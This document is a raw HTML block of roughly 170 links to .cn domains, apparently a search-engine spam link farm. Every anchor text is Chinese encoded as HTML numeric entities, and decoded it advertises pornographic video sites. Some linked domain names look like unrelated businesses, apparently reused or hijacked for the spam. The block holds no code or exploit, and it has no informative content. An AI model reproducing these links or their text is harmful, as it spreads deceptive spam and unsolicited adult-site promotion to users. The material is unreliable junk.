<a href="http://baizituo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://qhcyh.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://xehy.cn" target="_blank">www.&#x719F;&#x5973;av</a>|
<a href="http://firemanagement.cn" target="_blank">&#x65E5;&#x97E9;av&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://hhxp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://knbjzzd.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;</a>|
<a href="http://sttn.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x5927;&#x7247;</a>|
<a href="http://tcers.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myoho.cn" target="_blank">&#x4E45;&#x4E45;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://5201wm.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;</a>|
<a href="http://sxlbjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;77777777&#x9EBB;&#x8C46;</a>|
<a href="http://ldey.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://goebay.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yesip.cn" target="_blank">&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://szyxjxc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://ahtfzg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://liqundian.cn" target="_blank">&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuiwenji.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://sljcc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://changnu.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xuelihao.cn" target="_blank">&#x4F50;&#x4F50;&#x6728;&#x660E;&#x5E0C;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://gelta.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://ut85.cn" target="_blank">&#x4E9A;&#x6D32;&#x56DB;&#x9875;</a>|
<a href="http://ztcnc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qidana.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://imath-cnu.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wsfzx.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tubehentai.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaes.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://youweninvestment.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://xyjie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://otpbattery.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://nutricare.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rwzb.com.cn" target="_blank">&#x56FD;&#x5185;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://automa.com.cn" target="_blank">91av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://vfnv.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aisougou.cn" target="_blank">&#x4E9A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whxzsyx.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tnly.com.cn" target="_blank">&#x6210;&#x4EBA;18&#x7981;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://pcbdianluban.cn" target="_blank">91av&#x5927;&#x9999;&#x8549;</a>|
<a href="http://maskhouse.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://emege168.cn" target="_blank">&#x516B;&#x6708;&#x4E01;&#x9999;&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x4E03;&#x6708;</a>|
<a href="http://feinuo1978.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://fswelcome.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://ufent.cn" target="_blank">&#x6210;&#x4EBA;18&#x7981;&#x6E38;&#x620F;</a>|
<a href="http://duokui.com.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4F26;&#x7406;</a>|
<a href="http://pennu.com.cn" target="_blank">&#x5370;&#x5EA6;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://cyxwhg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x56FE;</a>|
<a href="http://wlnnq.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gmhz.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://cunaba.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://aw46.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vieme.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xiao-shan.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oomei.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x4E0D;&#x723D;</a>|
<a href="http://anshili.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E2D;&#x6587;</a>|
<a href="http://jmask.cn" target="_blank">&#x5348;&#x591C;av&#x6210;&#x4EBA;</a>|
<a href="http://tonri.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dm6467.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lret.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://yuanyanbbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pit.org.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mamalianmeng.com.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lznsm.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://feilida.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x78B0;97&#x9999;&#x8549;</a>|
<a href="http://xiyuanqian.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;hd&#x4EBA;&#x59BB;</a>|
<a href="http://yaofengcheng.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tshualiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://padk.cn" target="_blank">&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;</a>|
<a href="http://lizhengtang.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yunlu88.cn" target="_blank">www.&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://lexinggift.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://longyabaihe.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://fsjixin.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jikunm.cn" target="_blank">&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://zhongbaoyan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5E55;</a>|
<a href="http://hnzywh.com.cn" target="_blank">&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av&#x7F51;</a>|
<a href="http://w219.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ffpff.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7F51;&#x5740;</a>|
<a href="http://lngjr.cn" target="_blank">&#x66F0;&#x672C;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ceo4.cn" target="_blank">&#x6D77;&#x89D2;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ruoqiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x871C;&#x81C0;</a>|
<a href="http://yanyuke.cn" target="_blank">91&#x514D;&#x8D39;&#x770B;&#x7247;&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://vsclub.com.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://jiangnanbuyi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dinbang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;</a>|
<a href="http://tgrjz.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiaomendun.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://dingdong014.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x540E;&#x5165;</a>|
<a href="http://boweike.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ke39.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zuizou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x513F;</a>|
<a href="http://jiangjiahong.cn" target="_blank">&#x5C11;&#x5987;&#x5348;&#x591C;av</a>|
<a href="http://cuozang.cn" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://task99.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlove.com.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://clubhome.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://1hzb.cn" target="_blank">91&#x4E5D;&#x8272;&#x874C;&#x86AA;&#x719F;&#x5973;</a>|
<a href="http://liginfo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x64CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://jktl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://jtlaw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jizz&#x89C6;&#x9891;</a>|
<a href="http://ysys88.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://chyxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;a</a>|
<a href="http://kuandaiweihu.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://luxfriend.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zgw888.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://tprsyc.cn" target="_blank">av&#x5929;&#x5802;&#x7F51;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://digito.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x56FD;&#x8BED;</a>|
<a href="http://klqx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x4E09;&#x533A;</a>|
<a href="http://zih8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x7801;&#x4E8C;&#x7801;</a>|
<a href="http://yosong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://xueasy.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;</a>|
<a href="http://shujunfuzhuang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hanyuzhijia.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x5077;&#x62CD;</a>|
<a href="http://startair.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;</a>|
<a href="http://jouoo.cn" target="_blank">&#x6B27;&#x7F8E;app</a>|
<a href="http://lwmxx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://ju690.com.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x4E0A;&#x9762;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;</a>|
<a href="http://8599.com.cn" target="_blank">91&#x798F;&#x5229;&#x5B9E;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxluntan.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7247;av</a>|
<a href="http://xmrunhe.cn" target="_blank">&#x4EBA;&#x59BB;&#x5185;&#x5C04;&#x4E2D;&#x51FA;</a>|
<a href="http://newaree.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://weknowit.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://anhyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x8BED;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://picobong.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://shxdjzzs.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x653B;&#x7565;</a>|
<a href="http://xiongmaocha.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://fendougu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://rgbclub.org.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ijinyang.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fnxfpb.cn" target="_blank">&#x6210;&#x4EBA;91&#x4E9A;&#x6D32;1&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kyqt.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x871C;&#x6843;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://rangsan.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1; &#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://zhenaiwudi.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x5927;&#x6218;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;</a>|
<a href="http://hhmall.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gotojoy.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://mszhongrong.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://pkfly.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://syjysh.cn" target="_blank">&#x8E42;&#x8E8F;&#x65E5;&#x672C;&#x719F;&#x5987;&#x7684;&#x8089;&#x4F53;</a>|
<a href="http://n5679.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjghyjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lifengoq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;7777777&#x5F71;&#x7247;</a>|
<a href="http://gjcw.com.cn" target="_blank">&#x90BB;&#x5C45;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x306E;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lijiangzaixian.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tjfya.cn" target="_blank">&#x9EBB;&#x8C46;91&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hiconcn.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7247;av</a>|
<a href="http://happyis.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dong-xu.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://byhy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://facereg.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://aofeige.com.cn" target="_blank">&#x4EBA;&#x59BB;91&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiyanlife.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://pazck.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://houxiaoxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7F51;&#x5740;</a>|
<a href="http://xtok.cn" target="_blank">&#x51F8;&#x51F9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shop6x.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;</a>|
<a href="http://sanru.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://goodiea.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://jiulinghou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://baqist.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;6q</a>|
<a href="http://guweiming.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jn987.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x7247;</a>|
<a href="http://xcn.net.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://wanzhexue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://guyuanman.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://monclerwomen.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;av</a>|
<a href="http://gooioo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
